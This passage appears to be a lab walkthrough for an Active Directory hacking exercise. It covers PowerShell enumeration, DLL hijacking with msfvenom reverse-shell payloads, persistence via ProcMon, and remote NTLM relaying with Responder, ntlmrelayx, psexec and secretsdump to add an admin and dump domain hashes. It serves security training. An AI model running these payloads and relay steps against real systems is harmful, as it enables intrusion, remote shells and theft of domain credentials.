
For more information about Get-ADGroupMember, check out the Microsoft docs, https://docs.microsoft.com/en-us/powershell/module/addsadministration/get-adgroupmember
The final PowerShell command we will be looking at is Get-ADPrincipalGroupMembership, similar to Get-ADGroupMember, this command will retrieve the groups a user, computer group, or service account is a member of. In order to get the most out of this command we will need to already have some targeted users enumerated using other commands like Get-ADUser. Since this command is part of the ActiveDirectory module you will need to first import the module. Find the syntax for the command below.
The final PowerShell command we will be looking at is Get-ADPrincipalGroupMembership; similar to Get-ADGroupMember; this command will retrieve the groups a user, computer group, or service account is a member. To get the most out of this command, we will need to have enumerated target users using other commands like Get-ADUser. Since this command is part of the ActiveDirectory module, you will need first to import the module. Find the syntax for the command below.
Syntax: Import-Module ActiveDirectory; Get-ADPrincipalGroupMembership
After running the command, you will be prompted with a CLI to specify the user(s) you want to enumerate.

When using PowerShell for offensive operations, you will need to play around with the commands and modules to see what works for you and develop your methodology similar to working with other tools.
Answer the questions
Read the above and enumerate PC-FILESRV01 using PowerShell.
Privilege Escalation - WERE TAKING OVER THIS DLL!
Now that we have performed all the enumeration and situational awareness, we can move on to privilege escalation. Looking through our enumeration steps, you may notice a unique application connected to a scheduled task on the endpoint. We can attempt a DLL hijack on this application to escalate privileges, then set up persistence on the endpoint.
From the MITRE ATT&CK framework, DLL Hijacking is defined as "Adversaries may execute their own malicious payloads by hijacking the search order used to load DLLs. Windows systems use a common method to look for required DLLs to load into a program. [1] Hijacking DLL loads may be for the purpose of establishing persistence as well as elevating privileges and/or evading restrictions on file execution." The AT&CK Technique ID is T1574.
To utilize DLL Hijacking for privilege escalation, we will need to research the application and known vulnerabilities and DLLs and find a DLL not present on the system we have write access to.
DLL Hijacking can also be used for persistence, as we will see later in the next task. This process is much easier than the previous one as we can use process monitoring tools like ProcMon and ProcessHacker2 to monitor for DLLs and their locations that can take over. The DLL persistence works by running the DLL with the application every time the system restarts or our connection is interrupted. This can be an application we put onto the system or an application already present that we exploit.
Steps taken to perform DLL hijacking are outlined below.
Identify vulnerable application and location
Identify applications PID
Identify vulnerable DLLs that can be hijacked
Use MSFVenom or other payload creation tools to create a malicious DLL
Replace the original DLL with the malicious DLL
Profit
To begin escalating privileges with DLL Hijacking, we need to identify an application and scheduled task that we can target; this is covered in the previous two tasks. Once we have identified our target, we can use the power of Google to search for potential vulnerable DLLs associated with the application as we can not use tools like ProcMon to make the process easier.
By googling, <application> DLL Hijacking, we can see several articles and blog posts that can lead us in the right direction and research the application for us.
If there is not any research on the application available, say a proprietary application. You can attempt to download the application from the server or find an identical copy on the internet for download that will allow you to search for vulnerable DLLs on your local machine. If you decide to take this approach, skip to the next task and complete the steps with ProcMon before returning to this task and exploiting the vulnerable DLL.
Once you have identified a DLL to target, you can decide to create a malicious DLL in Metasploit or Covenant or even create one from scratch. Depending on the endpoint you land on, and detection/anti-virus measures in place will determine how you approach creating a malicious DLL.
The first method we will be looking at is using MSFVenom to generate a Metasploit DLL. Find the command used below.
Command used: sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=53 -f dll -o not_malicious.dll
The second method we will be looking at will use the Covenant InstallUtil launcher to generate a DLL that we can download. To generate the DLL navigate to Launchers > InstallUtil > Download.

For both of the methods used, you will now need to rename the malicious DLL then transfer it to the target machine in the correct path. You can do this by using the python HTTP server, Updog, or the Covenant Host function.
Finally, execute the vulnerable application or wait for the scheduled task to trigger and watch your listener for incoming connections.
Answer the questions
Read the above and exploit the application.
What is the name of the vulnerable application found on PC-FILESRV01?
Persistence - WERE TAKING OVER THIS DLL! Part: II
Now that we have administrator privileges or moved the application onto our local development machine, we can search for other vulnerable DLL locations using ProcMon or Processhacker2. We can identify vulnerable DLLs by finding the process and PID of the application we are targeting then use filters or modules to search for the DLLs that meet specific requirements to be vulnerable. To be vulnerable, a DLL must meet the below requirements.
Defined by the target application
Ends with .DLL
Must be run by the target application
DLL does not exist on the system
Write privileges for DLL location
In this task, we will be focusing on identifying DLLs with ProcMon, part of the Sysinternals suite https://docs.microsoft.com/en-us/sysinternals/downloads/procmon.
To begin, we will need to open ProcMon as an Administrator. ProcMon will start with an extensive list of all DLLs and processes from all PIDs running on the system. To aid us, we can apply filters to this output to identify information.

To open the filters, navigate to filter > Filter.
You will want to filter based on the process name so change the filter to be: Process Name, Contains, Name of Vulnerable Application, then navigate to add and add the filter to ProcMon.

If you look at the process list, there will only be processes from the vulnerable application.

Now that we have refined the search down to the application, we can filter it again to only show .DLL files.
You will filter on the pathname so change the filter to be: Path, ends with, .dll, then navigate to add and add the filter to ProcMon.

Now that we have refined our search again, we can look through the output of DLLs run by the vulnerable application.

When looking for a DLL to target, we want to look for a DLL in a path that we can write. We also want to ensure the DLL does not exist on the system in its current state; this will show up as NAME NOT FOUND. This means the application attempts to load it but cannot because it does not exist on the system. We can then hijack and use it to run our malicious code.
Since we're looking for files with paths that we can access, we may want to filter again to something like Desktop, Downloads, Documents. This will allow us to refine our search further for DLLs that we can write. The preferred way to filter again would be to filter the result based on NAME NOT FOUND.
You will filter on the result so change the filter to be: Result, contains, NAME NOT FOUND, then navigate to add and add the filter to ProcMon.

If we look at the list of processes in ProcMon, we will see a list of DLLs that can be exploited.

We can now control the DLLs using our previously created malicious DLLs and set up quiet persistence on the device by working off applications and processes already running.
Answer the questions
Read the above and set up persistence on PC-FILESRV01.
What is the first listed vulnerable DLL located in the Windows folder from the application
NTLM Relay - Never trust the LanMan
You now have administrator access to PC-FILESRV01; you know that you are in a domain content. Your research team has developed a brand new never-seen exploit to relay requests and dump domain credentials. We will cover this new exploit in the following four tasks and weaponize it to gain domain administrator access and own the domain with a relay.
To begin this attack, we will identify what NTLM is and how it is integrated into Windows.
Net-NTLMv1 is a challenge/response protocol that uses NTHash. This version will use both NT and LM hashes. You can find the algorithm used to hash below.
C = 8-byte server challenge, random K1 | K2 | K3 = LM/NT-hash | 5-bytes-0 response = DES(K1,C) | DES(K2,C) | DES(K3,C)
Net-NTLMv2 is an updated version of Net-NTLMv1. This hash protocol will use the same processes as v1 but will use a different algorithm and response. This version is the default since Windows 2000.
SC = 8-byte server challenge, random CC = 8-byte client challenge, random CC* = (X, time, CC2, domain name) v2-Hash = HMAC-MD5(NT-Hash, user name, domain name) LMv2 = HMAC-MD5(v2-Hash, SC, CC) NTv2 = HMAC-MD5(v2-Hash, SC, CC*) response = LMv2 | CC | NTv2 | CC*
Now that we understand what an NTLM hash is and how it is hashed, we can look at how it responds and requests and why it can only be relayed and not replayed.
The reason we can only relay hashes is that it uses a challenge-based request. A client will attempt to authenticate to a server; the server will approve or deny initial authentication and move on to send a client a Challenge string to encrypt with the client's NTLM hash (Challenge-Request). If the client can encrypt the string correctly, the client will be permitted to authenticate to the server; if not, authentication will fail (Challenge-Response). We can break down the technical process below.
(Interactive authentication only) A user accesses a client computer and provides a domain name, user name, and password. The client computes a cryptographic hash of the password and discards the actual password.
The client sends the user name to the server (in plaintext).
The server generates a 16-byte random number, called a challenge or nonce, and sends it to the client.
The client encrypts this challenge with the hash of the user's password and returns the result to the server. This is called the response.
The server sends the following three items to the domain controller:
User name
Challenge sent to the client.
Response received from the client.
The domain controller uses the user name to retrieve the hash of the user's password from the Security Account Manager database. It uses this password hash to encrypt the challenge.
The domain controller compares the encrypted challenge it computed (in step 6) to the response computed by the client (in step 4). If they are identical, authentication is successful.
Source: https://docs.microsoft.com/en-us/windows/win32/secauthn/microsoft-ntlm?redirectedfrom=MSDN
Now that we understand Net-NTLMv1 and Net-NTLMv2 and how they can be used for authentication, we can move on to exploiting Net-NTLM.
NTLM Relay - Now you see me, now you don't
If a server sends out SMB connections, you can use abuse NTLM relaying to gain a foothold from these SMB connections. This is an example of how NTLM relaying works and how a Net-NTLM session is created. To exploit the network, we will need to adjust the attack from our research.
To begin relaying hashes, we need first to understand how hashes would generally be abused. We will demonstrate two tools that are usually used: Responder, https://github.com/lgandx/Responder and NTLMRelayX, https://github.com/SecureAuthCorp/impacket/blob/master/examples/ntlmrelayx.py
The first tool we will be looking at is Responder. From the Responder GitHub, "Responder is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication." We can use Responder in our situation to poison LLMNR, Netbios, and DNS and then capture the response from the server.
To begin poisoning requests, we will need to turn off SMB in the Responder configuration as NTLMRelayX will be handling SMB. Find an example command used below.
Command used: sudo sed -i 's/SMB = On/SMB = Off/' /etc/responder/Responder.conf
You can also manually edit the configuration file and turn off SMB.
Now that SMB is off, we can start responder poisoning across our network interface. Find syntax to start Responder below.
Syntax: sudo python Responder.py -I <Interface>
Responder is now poisoning requests across the network, and we can begin relaying them.
Note: It is not necessary to use Responder when attempting to Remotely NTLMRelay. Responder should be used for poisoning a local network, not a remote network. Using Responder is not required to complete Holo.
The second tool we will be looking at is NTLMRelayX, part of the Impacket suite. From the Impacket GitHub, "This module performs the SMB Relay attacks originally discovered by cDc extended to many target protocols (SMB, MSSQL, LDAP, etc). It receives a list of targets, and for every connection received, it will choose the next target and try to relay the credentials. Also, if specified, it will first try to authenticate against the client connecting to us."
We can use it against a specified protocol to relay inbound sessions. Find syntax for starting NTLMRelayX below.
Syntax: ntlmrelayx.py -t ldap://<IP> -smb2support --escalate-user <user>
This is an example of creating a Net-NTLM session. When a valid SMB session is received, NTLMRelayX will act as a proxy and send a challenge to exploit the target system.
Now that we understand how an NTLM relay works and how a Net-NTLM session is created, we can move on to remote NTLM relaying.
Answer the questions
Read the above and move on to remotely exploiting NLTM.
In order for these attacks to work, it is important for SMB signing to be disabled. Use Nmap to scan for SMB signing privileges on the network.
What host has SMB signing disabled?
NTLM Relay - Why not just turn it off?
As has been previously eluded to, we can use a newly researched attack to exploit NTLM sessions. This attack works by forcing the server to stop SMB traffic and restart the server to send all traffic to the attacker. The attacker can then relay the session where they want. Credit to the research behind this exploit goes to SpookySec, one of the creators of Holo. Find the original blog post here, https://blog.spookysec.net/remote-ntlm-relaying/.
Remote NTLM relaying is not a widely discussed or popular attack vector, with the only reference before this research being this blog, https://diablohorn.com/2018/08/25/remote-ntlm-relaying-through-meterpreter-on-windows-port-445/.
The reason this attack vector isn't widely used is that it is very disruptive. If the server is busy, you are unintentionally creating an SMB DoS and creating server downtime. In a real engagement, this is a huge problem. This attack can be used with explicit authorization from the client and contributes to the ever-moving exploit and red team research. A white card may be used in place of this exploit in the real world, as mentioned in Task 8.
To begin crafting this exploit, we will need to install multiple packages specific to non-standard Kerberos that the relay uses. Find the packages below.
krb5-usercifs-utils
These can be installed using apt with the command below.
Command: apt install krb5-user cifs-utils
To begin configuring the server for the exploit, we will need to start turning off SMB services and restart the server. Find an outline of the steps taken below.
Begin by disabling NetLogon. Find the command used below.
Command used: sc stop netlogon
Next, we need to disable and stop the SMB server from starting at boot. We can do this by disabling LanManServer and modifying the configuration. Find the command used below.
Command used: sc stop lanmanserver and sc config lanmanserver start= disabled
To entirely stop SMB, we will also need to disable LanManServer and modify its configuration. Find the command used below.
Command used: sc stop lanmanworkstation and sc config lanmanworkstation start= disabled
The steps taken may seem very confusing and convoluted because Windows does not want to stop the SMB service completely.
We can now restart the machine; it is essential that you restart the device and not shut down the device. Give the server a few minutes to restart; scan the server again and ensure it returns as closed.
RDP back into the machine; stopping NetLogon can cause issues in some RDP clients, so it is recommended to use rdesktop.
At this point of the attack, we recommend using Metasploit as it offers enhanced proxy functionality and traffic routing. Create a basic payload with Metasploit and execute it on the server. Find example usage below.
Example usage: msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=1337 -f exe > shell.exe
Now that we have stopped the SMB service and can control how our traffic is routed, we can begin exploitation. First, we need to start NTLMRelayX, specifying the domain controller and protocol to exploit, in this case, SMB. Find syntax for NTLMRelayX below.
Syntax: ntlmrelayx.py -t smb://<DC> -smb2support -socks
We have now set up a relay client to route sessions through a SOCKs proxy.
We can now force the connection using Metasploit port forwarding. Find an example command below.
Example command: portfwd add -R -L 0.0.0.0 -l 445 -p 445
After waiting about 1-3 minutes, you should see a new inbound SMB connection. Now that we have the SOCKs tunnel open, we can use proxy chains to use this session with several offensive tools, shown in the next task.
At this point, we should have a successful relay, and we can move on to weaponizing the relay in the next task.
Troubleshooting
Problem:
- You are not receiving any inbound SMB connections from NTLMRelayX.
Solution 1
- Ensure that you started running NTLMRelayX running before you created the Port Forward. If you did not, restart the machine.
Solution 2
- Ensure that you ran NTLMRelayX with the -smb2support flag.
Problem
- I am receiving inbound SMB Connections, but a session between the Domain Controller fails to establish.
Solution 1
- Ensure that there is connectivity between your attacking device and the Domain Controller. You can test this with smbclient -L //<dcip>/. We recommend using SSHuttle over Chisel for this portion, as you would need to juggle multiple ProxyChains config files with Chisel. SSHuttle makes this process overall easier by automagically adjusting your devices routing table.
Solution 2
- Verify that this is not an issue with your NTLMRelayX version. We have a report from a user that their specific version of NTLMRelayX did not work. We have verified that version 0.9.22 works without any issues.
Answer the questions
Read the above and exploit Net-NTLM with remote NTLM relaying and move on to weaponizing the relay.
NTLM Relay - Ready your weapons
We now have a working relay from S-SRV02. We can now weaponize this relay to attempt to gain further access to the domain and dump credentials on DC-SRV01 using the captured session.
To begin working with the session, we need to configure our proxy settings to tunnel through the SOCKs session created by NTLMRelayX. Add the following line to your proxychains configuration:
socks4 127.0.0.1 1080
First, we're going to be utilizing psexec, https://github.com/SecureAuthCorp/impacket/blob/master/examples/psexec.py. This is the first tool we'll use in the Remote NetNTLMRelay; this will allow us to execute one-off commands in a non-interactive shell on the target system. We can use this to add a new user account on the domain, and we can also grant them Local Administrator access on the Domain Controller. This will allow us to move into the next section, enabling us to dump all credentials on the domain. Alternatively, you could add this user to the Domain Admins group and proceed without dumping credentials.
Syntax to gain RCE: proxychains psexec.py -no-pass HOLOLIVE/SRV-ADMIN@10.200.x.30
Syntax to add a new user: net user MyNewUser Password123! /add
Syntax to add the user to the Local Admin group: net localgroup Administrators /add MyNewUser
Note: If you are experiencing issues with PSExec, try SMBExec.
The second tool we are looking at is secretsdump, https://github.com/SecureAuthCorp/impacket/blob/master/examples/secretsdump.py. This tool is also part of the Impacket suite and attempts to dump domain hashes and other authentication information from a remote attacker. From the secretsdump GitHub, "Performs various techniques to dump hashes from the remote machine without executing any agent there. For SAM and LSA Secrets (including cached creds) we try to read as much as we can from the registry and then we save the hives in the target system (%SYSTEMROOT%\\Temp dir) and read the rest of the data from there."
We can automatically authenticate to secretsdump and dump machine account credentials from the domain controller using our captured session. Find syntax for secretsdump below.
Syntax: secretsdump.py 'HOLOLIVE/MyNewUser:Password123!@10.200.x.30'
We should have dumped credentials for the entire domain, and we essentially own the domain at this point. We can now move on to exfiltration and clean up our target and goal.
Answer the questions
Read the above and weaponize the relay.
Last updated